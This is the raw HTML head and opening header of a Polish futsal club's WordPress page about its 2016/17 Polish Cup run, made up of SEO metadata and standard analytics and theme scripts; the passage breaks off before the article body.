

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://clearex-chorzow.pl/droga-do-pucharu/
body_size: 10632
content:
<!DOCTYPE html>
<!--[if IE 7]><html class="ie ie7 ltie8 ltie9" dir="ltr" lang="pl-PL"
prefix="og: https://ogp.me/ns#"  prefix="og: http://ogp.me/ns#"><![endif]-->
<!--[if IE 8]><html class="ie ie8 ltie9" dir="ltr" lang="pl-PL"
prefix="og: https://ogp.me/ns#"  prefix="og: http://ogp.me/ns#"><![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!--><html dir="ltr" lang="pl-PL"
prefix="og: https://ogp.me/ns#"  prefix="og: http://ogp.me/ns#">
<!--<![endif]--><head>
 <script async src="https://www.googletagmanager.com/gtag/js?id=UA-148815524-1"></script> <script>window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-148815524-1');</script> <meta charset="UTF-8" /><meta name="google-site-verification" content="1pz0WZcqaQYvhASEIj_CuDr-o-bxNsnGB9vpk7kpOJk" /><meta name="viewport" content="initial-scale = 1.0" /><link rel="pingback" href="https://clearex-chorzow.pl/xmlrpc.php" /><link rel="shortcut icon" href="https://clearex-chorzow.pl/wp-content/themes/realsoccer-v1-03/favicon.ico" type="image/x-icon"><link rel="icon" href="https://clearex-chorzow.pl/wp-content/themes/realsoccer-v1-03/favicon.ico" type="image/x-icon"><title>Droga do pucharu - Ruch Chorzów Futsal</title><meta name="description" content="Siedem meczów rozegrał CLEAREX Chorzów w drodze do zdobycia Pucharu Polski w sezonie 2016/17. Pięć spotkań wygraliśmy, dwa zakończyły się mininalnymi porażkami. Oto droga naszej drużyny do trofeum: 1/16 finału Berland OSiR Komparchcice - CLEAREX 0:3 (Mateusz Omylak x 2, Szymon Łuszczek) 1/8 finału CLEAREX - MKF Solne Miasto Wieliczka 1:0 (Mikołaj Zastawnik) 1/4 finału" /><meta name="robots" content="max-image-preview:large" /><link rel="canonical" href="https://clearex-chorzow.pl/droga-do-pucharu/" /><meta name="generator" content="All in One SEO (AIOSEO) 4.2.9 " /><meta property="og:locale" content="pl_PL" /><meta property="og:site_name" content="Ruch Chorzów Futsal -" /><meta property="og:type" content="article" /><meta property="og:title" content="Droga do pucharu - Ruch Chorzów Futsal" /><meta property="og:description" content="Siedem meczów rozegrał CLEAREX Chorzów w drodze do zdobycia Pucharu Polski w sezonie 2016/17. Pięć spotkań wygraliśmy, dwa zakończyły się mininalnymi porażkami. Oto droga naszej drużyny do trofeum: 1/16 finału Berland OSiR Komparchcice - CLEAREX 0:3 (Mateusz Omylak x 2, Szymon Łuszczek) 1/8 finału CLEAREX - MKF Solne Miasto Wieliczka 1:0 (Mikołaj Zastawnik) 1/4 finału" /><meta property="og:url" content="https://clearex-chorzow.pl/droga-do-pucharu/" /><meta property="article:published_time" content="2017-05-04T10:48:46+00:00" /><meta property="article:modified_time" content="2019-11-16T09:36:43+00:00" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="Droga do pucharu - Ruch Chorzów Futsal" /><meta name="twitter:description" content="Siedem meczów rozegrał CLEAREX Chorzów w drodze do zdobycia Pucharu Polski w sezonie 2016/17. Pięć spotkań wygraliśmy, dwa zakończyły się mininalnymi porażkami. Oto droga naszej drużyny do trofeum: 1/16 finału Berland OSiR Komparchcice - CLEAREX 0:3 (Mateusz Omylak x 2, Szymon Łuszczek) 1/8 finału CLEAREX - MKF Solne Miasto Wieliczka 1:0 (Mikołaj Zastawnik) 1/4 finału" /> <script type="application/ld+json" class="aioseo-schema">{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/clearex-chorzow.pl\/droga-do-pucharu\/#blogposting","name":"Droga do pucharu - Ruch Chorz\u00f3w Futsal","headline":"Droga do pucharu","author":{"@id":"https:\/\/clearex-chorzow.pl\/author\/clearex\/#author"},"publisher":{"@id":"https:\/\/clearex-chorzow.pl\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/clearex-chorzow.pl\/wp-content\/uploads\/2017\/02\/MG_9136.jpg","width":4752,"height":3168},"datePublished":"2017-05-04T10:48:46+00:00","dateModified":"2019-11-16T09:36:43+00:00","inLanguage":"pl-PL","mainEntityOfPage":{"@id":"https:\/\/clearex-chorzow.pl\/droga-do-pucharu\/#webpage"},"isPartOf":{"@id":"https:\/\/clearex-chorzow.pl\/droga-do-pucharu\/#webpage"},"articleSection":"Bez kategorii, aktualno\u015bci, mecze"},{"@type":"BreadcrumbList","@id":"https:\/\/clearex-chorzow.pl\/droga-do-pucharu\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/clearex-chorzow.pl\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/clearex-chorzow.pl\/","name":"Home","description":"pokie free","url":"https:\/\/clearex-chorzow.pl\/"},"nextItem":"https:\/\/clearex-chorzow.pl\/droga-do-pucharu\/#listItem"},{"@type":"ListItem","@id":"https:\/\/clearex-chorzow.pl\/droga-do-pucharu\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/clearex-chorzow.pl\/droga-do-pucharu\/","name":"Droga do pucharu","description":"Siedem mecz\u00f3w rozegra\u0142 CLEAREX Chorz\u00f3w w drodze do zdobycia Pucharu Polski w sezonie 2016\/17. Pi\u0119\u0107 spotka\u0144 wygrali\u015bmy, dwa zako\u0144czy\u0142y si\u0119 mininalnymi pora\u017ckami. Oto droga naszej dru\u017cyny do trofeum: 1\/16 fina\u0142u Berland OSiR Komparchcice - CLEAREX 0:3 (Mateusz Omylak x 2, Szymon \u0141uszczek) 1\/8 fina\u0142u CLEAREX - MKF Solne Miasto Wieliczka 1:0 (Miko\u0142aj Zastawnik) 1\/4 fina\u0142u","url":"https:\/\/clearex-chorzow.pl\/droga-do-pucharu\/"},"previousItem":"https:\/\/clearex-chorzow.pl\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/clearex-chorzow.pl\/#organization","name":"Clearex Chorz\u00f3w","url":"https:\/\/clearex-chorzow.pl\/"},{"@type":"Person","@id":"https:\/\/clearex-chorzow.pl\/author\/clearex\/#author","url":"https:\/\/clearex-chorzow.pl\/author\/clearex\/","name":"clearex","image":{"@type":"ImageObject","@id":"https:\/\/clearex-chorzow.pl\/droga-do-pucharu\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/3291ab4fefe4a79a863b788338c77476?s=96&d=mm&r=g","width":96,"height":96,"caption":"clearex"}},{"@type":"WebPage","@id":"https:\/\/clearex-chorzow.pl\/droga-do-pucharu\/#webpage","url":"https:\/\/clearex-chorzow.pl\/droga-do-pucharu\/","name":"Droga do pucharu - Ruch Chorz\u00f3w Futsal","description":"Siedem mecz\u00f3w rozegra\u0142 CLEAREX Chorz\u00f3w w drodze do zdobycia Pucharu Polski w sezonie 2016\/17. Pi\u0119\u0107 spotka\u0144 wygrali\u015bmy, dwa zako\u0144czy\u0142y si\u0119 mininalnymi pora\u017ckami. Oto droga naszej dru\u017cyny do trofeum: 1\/16 fina\u0142u Berland OSiR Komparchcice - CLEAREX 0:3 (Mateusz Omylak x 2, Szymon \u0141uszczek) 1\/8 fina\u0142u CLEAREX - MKF Solne Miasto Wieliczka 1:0 (Miko\u0142aj Zastawnik) 1\/4 fina\u0142u","inLanguage":"pl-PL","isPartOf":{"@id":"https:\/\/clearex-chorzow.pl\/#website"},"breadcrumb":{"@id":"https:\/\/clearex-chorzow.pl\/droga-do-pucharu\/#breadcrumblist"},"author":{"@id":"https:\/\/clearex-chorzow.pl\/author\/clearex\/#author"},"creator":{"@id":"https:\/\/clearex-chorzow.pl\/author\/clearex\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/clearex-chorzow.pl\/wp-content\/uploads\/2017\/02\/MG_9136.jpg","@id":"https:\/\/clearex-chorzow.pl\/#mainImage","width":4752,"height":3168},"primaryImageOfPage":{"@id":"https:\/\/clearex-chorzow.pl\/droga-do-pucharu\/#mainImage"},"datePublished":"2017-05-04T10:48:46+00:00","dateModified":"2019-11-16T09:36:43+00:00"},{"@type":"WebSite","@id":"https:\/\/clearex-chorzow.pl\/#website","url":"https:\/\/clearex-chorzow.pl\/","name":"Clearex Chorz\u00f3w","inLanguage":"pl-PL","publisher":{"@id":"https:\/\/clearex-chorzow.pl\/#organization"}}]}</script> <link rel="canonical" href="https://clearex-chorzow.pl/droga-do-pucharu/" /><meta property="og:locale" content="pl_PL" /><meta property="og:type" content="article" /><meta property="og:title" content="Droga do pucharu - Ruch Chorzów Futsal" /><meta property="og:description" content="Siedem meczów rozegrał CLEAREX Chorzów w drodze do zdobycia Pucharu Polski w sezonie 2016/17. Pięć spotkań wygraliśmy, dwa zakończyły się mininalnymi porażkami. Oto droga naszej drużyny do trofeum: 1/16 finału Berland OSiR Komparchcice &#8211;  CLEAREX 0:3 (Mateusz Omylak x 2, Szymon Łuszczek) 1/8 finału CLEAREX &#8211; MKF Solne Miasto Wieliczka 1:0 (Mikołaj Zastawnik) 1/4 finału... Czytaj więcej" /><meta property="og:url" content="https://clearex-chorzow.pl/droga-do-pucharu/" /><meta property="og:site_name" content="Ruch Chorzów Futsal" /><meta property="article:section" content="Bez kategorii" /><meta property="article:published_time" content="2017-05-04T12:48:46+01:00" /><meta property="article:modified_time" content="2019-11-16T10:36:43+01:00" /><meta property="og:updated_time" content="2019-11-16T10:36:43+01:00" /><meta property="og:image" content="https://clearex-chorzow.pl/wp-content/uploads/2017/02/MG_9136.jpg" /><meta property="og:image:secure_url" content="https://clearex-chorzow.pl/wp-content/uploads/2017/02/MG_9136.jpg" /><meta property="og:image:width" content="4752" /><meta property="og:image:height" content="3168" /><meta name="twitter:card" content="summary" /><meta name="twitter:description" content="Siedem meczów rozegrał CLEAREX Chorzów w drodze do zdobycia Pucharu Polski w sezonie 2016/17. Pięć spotkań wygraliśmy, dwa zakończyły się mininalnymi porażkami. Oto droga naszej drużyny do trofeum: 1/16 finału Berland OSiR Komparchcice &#8211;  CLEAREX 0:3 (Mateusz Omylak x 2, Szymon Łuszczek) 1/8 finału CLEAREX &#8211; MKF Solne Miasto Wieliczka 1:0 (Mikołaj Zastawnik) 1/4 finału... Czytaj więcej" /><meta name="twitter:title" content="Droga do pucharu - Ruch Chorzów Futsal" /><meta name="twitter:image" content="https://clearex-chorzow.pl/wp-content/uploads/2017/02/MG_9136.jpg" /> <script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"#website","url":"https:\/\/clearex-chorzow.pl\/","name":"Ruch Chorz\u00f3w Futsal","potentialAction":{"@type":"SearchAction","target":"https:\/\/clearex-chorzow.pl\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script> <link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='dns-prefetch' href='//s.w.org' /><link rel="alternate" type="application/rss+xml" title="Ruch Chorzów Futsal &raquo; Kanał z wpisami" href="https://clearex-chorzow.pl/feed/" /><link rel="alternate" type="application/rss+xml" title="Ruch Chorzów Futsal &raquo; Kanał z komentarzami" href="https://clearex-chorzow.pl/comments/feed/" />
 <script
				src="//www.googletagmanager.com/gtag/js?id=G-DHTQE1TD4R"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script> <script data-cfasync="false" data-wpfc-render="false" type="text/javascript">var mi_version = '8.12.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
				
								var disableStrs = [
										'ga-disable-G-DHTQE1TD4R',
															'ga-disable-UA-136760796-1',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
														parameters.send_to = monsterinsights_frontend.ua;
							__gtagDataLayer(type, name, parameters);
													} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
										__gtagTracker('config', 'G-DHTQE1TD4R', {"forceSSL":"true","link_attribution":"true"} );
															__gtagTracker('config', 'UA-136760796-1', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}</script>  <script type="text/javascript">window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/clearex-chorzow.pl\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.26"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);</script> <style type="text/css">img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}</style><link data-optimized="1" rel='stylesheet' id='contact-form-7-css'  href='https://clearex-chorzow.pl/wp-content/litespeed/cssjs/e6da2.css?3bafb' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='style-css'  href='https://clearex-chorzow.pl/wp-content/litespeed/cssjs/b2a5c.css?27780' type='text/css' media='all' /><link rel='stylesheet' id='Dosis-google-font-css'  href='https://fonts.googleapis.com/css?family=Dosis%3A200%2C300%2Cregular%2C500%2C600%2C700%2C800&#038;subset=latin%2Clatin-ext&#038;ver=4.9.26' type='text/css' media='all' /><link rel='stylesheet' id='Open-Sans-google-font-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C300italic%2Cregular%2Citalic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic&#038;subset=greek%2Ccyrillic-ext%2Ccyrillic%2Clatin%2Clatin-ext%2Cvietnamese%2Cgreek-ext&#038;ver=4.9.26' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='superfish-css'  href='https://clearex-chorzow.pl/wp-content/litespeed/cssjs/c8a3c.css?5163e' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='dlmenu-css'  href='https://clearex-chorzow.pl/wp-content/litespeed/cssjs/d0cd1.css?95269' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='font-awesome-css'  href='https://clearex-chorzow.pl/wp-content/litespeed/cssjs/bd673.css?4dcce' type='text/css' media='all' />
<!--[if lt IE 8]><link rel='stylesheet' id='font-awesome-ie7-css'  href='https://clearex-chorzow.pl/wp-content/themes/realsoccer-v1-03/plugins/font-awesome/css/font-awesome-ie7.min.css?ver=4.9.26' type='text/css' media='all' />
<![endif]--><link data-optimized="1" rel='stylesheet' id='jquery-fancybox-css'  href='https://clearex-chorzow.pl/wp-content/litespeed/cssjs/66b94.css?b25b7' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='flexslider-css'  href='https://clearex-chorzow.pl/wp-content/litespeed/cssjs/74a7a.css?3cbae' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='style-responsive-css'  href='https://clearex-chorzow.pl/wp-content/litespeed/cssjs/1f313.css?0e1b3' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='style-custom-css'  href='https://clearex-chorzow.pl/wp-content/litespeed/cssjs/a062b.css?5e201' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='ms-main-css'  href='https://clearex-chorzow.pl/wp-content/litespeed/cssjs/e7bda.css?a4397' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='ms-custom-css'  href='https://clearex-chorzow.pl/wp-content/litespeed/cssjs/b6cee.css?59e91' type='text/css' media='all' /> <script type='text/javascript' src='https://clearex-chorzow.pl/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script> <script data-optimized="1" type='text/javascript' src='https://clearex-chorzow.pl/wp-content/litespeed/cssjs/55cf3.js?0bc73'></script> <script type='text/javascript' src='https://clearex-chorzow.pl/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=8.12.1'></script> <script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/*  */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/clearex-chorzow.pl","hash_tracking":"false","ua":"UA-136760796-1","v4_id":"G-DHTQE1TD4R"};/*  */</script> <link rel='https://api.w.org/' href='https://clearex-chorzow.pl/wp-json/' /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://clearex-chorzow.pl/xmlrpc.php?rsd" /><link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://clearex-chorzow.pl/wp-includes/wlwmanifest.xml" /><link rel='shortlink' href='https://clearex-chorzow.pl/?p=8211' /><link rel="alternate" type="application/json+oembed" href="https://clearex-chorzow.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fclearex-chorzow.pl%2Fdroga-do-pucharu%2F" /><link rel="alternate" type="text/xml+oembed" href="https://clearex-chorzow.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fclearex-chorzow.pl%2Fdroga-do-pucharu%2F&#038;format=xml" /> <script>var ms_grabbing_curosr='https://clearex-chorzow.pl/wp-content/plugins/masterslider/public/assets/css/common/grabbing.cur',ms_grab_curosr='https://clearex-chorzow.pl/wp-content/plugins/masterslider/public/assets/css/common/grab.cur';</script> <meta name="generator" content="MasterSlider 2.14.2 - Responsive Touch Image Slider" /><!--[if lt IE 9]> <script src="https://clearex-chorzow.pl/wp-content/themes/realsoccer-v1-03/javascript/html5.js" type="text/javascript"></script> <script src="https://clearex-chorzow.pl/wp-content/themes/realsoccer-v1-03/plugins/easy-pie-chart/excanvas.js" type="text/javascript"></script> <![endif]--><link rel="icon" href="https://clearex-chorzow.pl/wp-content/uploads/2024/01/cropped-Bez-naz33wy-7-kopia-32x32.png" sizes="32x32" /><link rel="icon" href="https://clearex-chorzow.pl/wp-content/uploads/2024/01/cropped-Bez-naz33wy-7-kopia-192x192.png" sizes="192x192" /><link rel="apple-touch-icon-precomposed" href="https://clearex-chorzow.pl/wp-content/uploads/2024/01/cropped-Bez-naz33wy-7-kopia-180x180.png" /><meta name="msapplication-TileImage" content="https://clearex-chorzow.pl/wp-content/uploads/2024/01/cropped-Bez-naz33wy-7-kopia-270x270.png" /><style type="text/css" id="wp-custom-css">.uk-modal-header h2{
	font-size:24px;
}
#surbma-gpga-modal .uk-close{
	display:none;
}</style><body data-rsssl=1 class="post-template-default single single-post postid-8211 single-format-standard _masterslider _msp_version_2.14.2"><div class="body-wrapper  float-menu" data-home="https://clearex-chorzow.pl" ><header class="gdlr-header-wrapper "  ><div class="top-navigation-wrapper"><div class="top-navigation-container container"><div class="scroll-button-container"><div class="scroll-button bounce"></div></div><div class="top-navigation-left"><div class="top-navigation-left-text">
<a href="http://www.clearex.com.pl/" target="_blank"><img data-lazyloaded="1" src="[data-uri]" data-src="https://clearex-chorzow.pl/wp-content/uploads/2015/08/logo-clearexsp.png" onmouseover="src='https://clearex-chorzow.pl/wp-content/uploads/2015/08/logo-clearexsp-active.png'" onmouseout="src='https://clearex-chorzow.pl/wp-content/uploads/2015/08/logo-clearexsp.png'" border="0" alt=""><noscript><img src="https://clearex-chorzow.pl/wp-content/uploads/2015/08/logo-clearexsp.png" onmouseover="src='https://clearex-chorzow.pl/wp-content/uploads/2015/08/logo-clearexsp-active.png'" onmouseout="src='https://clearex-chorzow.pl/wp-content/uploads/2015/08/logo-clearexsp.png'" border="0" alt=""></noscript></a></div></div><div class="top-navigation-right"><div class="top-social-wrapper"><div class="social-icon">
<a href="https://www.facebook.com/ClearexFutsal?fref=ts" target="_blank" >
<img data-lazyloaded="1" src="[data-uri]" width="32" height="32" data-src="https://clearex-chorzow.pl/wp-content/themes/realsoccer-v1-03/images/light/social-icon/facebook.png" alt="Facebook" /><noscript><img width="32" height="32" src="https://clearex-chorzow.pl/wp-content/themes/realsoccer-v1-03/images/light/social-icon/facebook.png" alt="Facebook" /></noscript>
</a></div><div class="social-icon">
<a href="https://twitter.com/ChorzowTeam" target="_blank" >
<img data-lazyloaded="1" src="[data-uri]" width="32" height="32" data-src="https://clearex-chorzow.pl/wp-content/themes/realsoccer-v1-03/images/light/social-icon/twitter.png" alt="Twitter" /><noscript><img width="32" height="32" src="https://clearex-chorzow.pl/wp-content/themes/realsoccer-v1-03/images/light/social-icon/twitter.png" alt="Twitter" /></noscript>
</a></div><div class="social-icon">
<a href="https://www.youtube.com/channel/UCmDdvvlfh7v02EHQ_OQAoDw" target="_blank" >
<img data-lazyloaded="1" src="[data-uri]" width="32" height="32" data-src="https://clearex-chorzow.pl/wp-content/themes/realsoccer-v1-03/images/light/social-icon/youtube.png" alt="Youtube" /><noscript><img width="32" height="32" src="https://clearex-chorzow.pl/wp-content/themes/realsoccer-v1-03/images/light/social-icon/youtube.png" alt="Youtube" /></noscript>
</a></div><div class="clear"></div></div></div><div class="clear"></div></div></div><div class="gdlr-header-inner"><div class="gdlr-header-container container"><div class="gdlr-logo">
<a href="https://clearex-chorzow.pl" >
